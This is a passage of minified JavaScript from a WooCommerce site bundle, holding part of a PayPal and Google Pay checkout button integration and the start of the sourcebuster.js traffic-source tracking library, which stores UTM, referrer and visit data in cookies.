jt)}}],n&&We(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function Je(t){return Je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Je(t)}function Ye(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ke(n.key),n)}}function Ke(t){var e=function(t){if("object"!=Je(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Je(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Je(e)?e:e+""}function Xe(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Xe=function(){return!!t})()}function Ze(t){return Ze=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ze(t)}function tr(t,e){return tr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},tr(t,e)}const er=function(t){function e(t,r,n){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Ze(e),function(t,e){if(e&&("object"==Je(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Xe()?Reflect.construct(e,r||[],Ze(t).constructor):e.apply(t,r))}(this,e,[t,r,n])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&tr(t,e)}(e,t),r=e,(n=[{key:"transactionInfo",value:function(){throw new Error("Transaction info fail. This is just a preview.")}},{key:"createOrder",value:function(){throw new Error("Create order fail. This is just a preview.")}},{key:"approveOrder",value:function(t,e){throw new Error("Approve order fail. This is just a preview.")}},{key:"actionHandler",value:function(){throw new Error("Action handler fail. This is just a preview.")}},{key:"errorHandler",value:function(){throw new Error("Error handler fail. This is just a preview.")}}])&&Ye(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function rr(t){return rr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rr(t)}function nr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,or(n.key),n)}}function or(t){var e=function(t){if("object"!=rr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=rr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==rr(e)?e:e+""}const ir=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"create",value:function(t,e,r,n){switch(t){case"product":return new oe(e,r,n);case"cart":return new se(e,r,n);case"checkout":return new we(e,r,n);case"pay-now":return new Qe(e,r,n);case"mini-cart":return new Be(e,r,n);case"cart-block":return new Pe(e,r,n);case"checkout-block":return new Le(e,r,n);case"preview":return new er(e,r,n)}}}],null&&nr(t.prototype,null),e&&nr(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function ar(t){return ar="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ar(t)}function cr(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return ur(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ur(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function ur(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function sr(){sr=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==ar(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(ar(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function lr(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function fr(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){lr(i,n,o,a,c,"next",t)}function c(t){lr(i,n,o,a,c,"throw",t)}a(void 0)}))}}function pr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,hr(n.key),n)}}function hr(t){var e=function(t){if("object"!=ar(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=ar(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ar(e)?e:e+""}var dr=function(){return t=function t(e,r,n){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.namespace=e,this.buttonConfig=r,this.ppcpConfig=n,this.buttonAttributes=i,this.onClick=a,this.googlePayConfig=null,this.transactionInfo=null,this.contextHandler=null,this.buttons=[],y.watchContextBootstrap(function(){var t=fr(sr().mark((function t(e){var i,a;return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o.contextHandler=ir.create(e.context,r,n,e.handler),i=Ot.createButton(e.context,e.handler,r,n,o.contextHandler,o.buttonAttributes,o.onClick),o.buttons.push(i),a=function(){i.configure(o.googlePayConfig,o.transactionInfo,o.buttonAttributes),i.init()},!o.googlePayConfig||!o.transactionInfo){t.next=8;break}a(),t.next=11;break;case 8:return t.next=10,o.init();case 10:o.googlePayConfig&&o.transactionInfo&&a();case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())},e=[{key:"init",value:(n=fr(sr().mark((function t(){var e,r,n;return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.googlePayConfig){t.next=5;break}return t.next=4,window[this.namespace].Googlepay().config();case 4:this.googlePayConfig=t.sent;case 5:if(this.transactionInfo){t.next=9;break}return t.next=8,this.fetchTransactionInfo();case 8:this.transactionInfo=t.sent;case 9:if(this.googlePayConfig)if(this.transactionInfo){e=cr(this.buttons);try{for(e.s();!(r=e.n()).done;)(n=r.value).configure(this.googlePayConfig,this.transactionInfo,this.buttonAttributes),n.init()}catch(t){e.e(t)}finally{e.f()}}else console.error("No transactionInfo found during init");else console.error("No GooglePayConfig received during init");t.next=15;break;case 12:t.prev=12,t.t0=t.catch(0),console.error("Error during initialization:",t.t0);case 15:case"end":return t.stop()}}),t,this,[[0,12]])}))),function(){return n.apply(this,arguments)})},{key:"fetchTransactionInfo",value:(r=fr(sr().mark((function t(){return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.contextHandler){t.next=3;break}throw new Error("ContextHandler is not initialized");case 3:return t.next=5,this.contextHandler.transactionInfo();case 5:return t.abrupt("return",t.sent);case 8:throw t.prev=8,t.t0=t.catch(0),console.error("Error fetching transaction info:",t.t0),t.t0;case 12:case"end":return t.stop()}}),t,this,[[0,8]])}))),function(){return r.apply(this,arguments)})},{key:"reinit",value:function(){var t,e=cr(this.buttons);try{for(e.s();!(t=e.n()).done;)t.value.reinit()}catch(t){e.e(t)}finally{e.f()}}}],e&&pr(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r,n}();const yr=dr;function vr(t){return vr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vr(t)}function gr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,br(n.key),n)}}function br(t){var e=function(t){if("object"!=vr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=vr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==vr(e)?e:e+""}function mr(t,e,r){wr(t,e),e.set(t,r)}function wr(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function xr(t,e){return t.get(Sr(t,e))}function Or(t,e,r){return t.set(Sr(t,e),r),r}function Sr(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}r(958);var Er=new WeakMap,_r=new WeakMap,jr=new WeakSet,Pr=function(){function t(e){var r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),wr(this,r=jr),r.add(this),mr(this,Er,void 0),mr(this,_r,void 0),Or(Er,this,e),Or(_r,this,t.getCheckoutForm())}return e=t,n=[{key:"isPageWithCheckoutForm",value:function(){return null!==t.getCheckoutForm()}},{key:"getCheckoutForm",value:function(){return document.querySelector("form.woocommerce-checkout")}}],(r=[{key:"checkoutForm",get:function(){return xr(_r,this)}},{key:"init",value:function(){if(!xr(_r,this))throw new Error("Checkout form not found. Cannot initialize CheckoutBootstrap.");Sr(jr,this,kr).call(this)}}])&&gr(e.prototype,r),n&&gr(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,r,n}();function kr(){if(!A()){var t=xr(Er,this).getPayer();t&&(L(t,!0),this.checkoutForm.addEventListener("submit",Sr(jr,this,Cr).bind(this)))}}function Cr(){xr(Er,this).clearPayer()}!function(t){var e=t.buttonConfig,r=t.ppcpConfig,o=void 0===r?{}:r,a=o.context,c="ppcpPaypalGooglepay";function l(){!function(){if(e&&o){var t=new yr(c,e,o);!function(t){const e=(t=>{const e={timeoutId:null,args:null},r=()=>{e.timeoutId&&window.clearTimeout(e.timeoutId),e.timeoutId=null,e.args=null},n=()=>{e.timeoutId&&(t.apply(null,e.args||[]),r())},o=(...t)=>{r(),e.args=t,e.timeoutId=window.setTimeout(n,50)};return o.cancel=r,o.flush=n,o})(t);document.addEventListener("ppcp_refresh_payment_buttons",e),window.jQuery("body").on("updated_cart_totals",e).on("updated_checkout",e),setTimeout((()=>{document.body.addEventListener("wc_fragments_loaded",e),document.body.addEventListener("wc_fragments_refreshed",e)}),1e3)}((function(){t.reinit()}))}}(),(!a||["checkout"].includes(a)||"mini-cart"===a&&o.continuation)&&Pr.isPageWithCheckoutForm()&&new Pr(V).init()}document.addEventListener("DOMContentLoaded",(function(){if(e&&o){var t=!1,r=!1,a=!1,f=function(){!t&&r&&a&&(t=!0,l())};n({url:e.sdk_url}).then((function(){a=!0,f()})),(async(t,e)=>{if(!t)throw new Error("Namespace is required");if(h.has(t))return console.log(`Script already loaded for namespace: ${t}`),h.get(t);if(d.has(t))return console.log(`Script loading in progress for namespace: ${t}`),d.get(t);const r={...p(e),"data-namespace":t},n=await(async(t,e)=>e.data_client_id?.set_attribute&&!0!==e.vault_v3_enabled?new Promise(((r,n)=>{u(t,e.data_client_id,(t=>{s.setPaypal(t),r(t)}),n)})):null)(r,e);if(n)return n;const o=new Promise(((e,n)=>{i(r).then((r=>{s.setPaypal(r),h.set(t,r),console.log(`Script loaded for namespace: ${t}`),e(r)})).catch((e=>{console.error(`Failed to load script for namespace: ${t}`,e),n(e)})).finally((()=>{d.delete(t)}))}));return d.set(t,o),o})(c,o).then((function(){r=!0,f()})).catch((function(t){console.error("Failed to load PayPal script: ",t)}))}else l()}))}({buttonConfig:window.wc_ppcp_googlepay,ppcpConfig:window.PayPalCommerceGateway})})();
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function 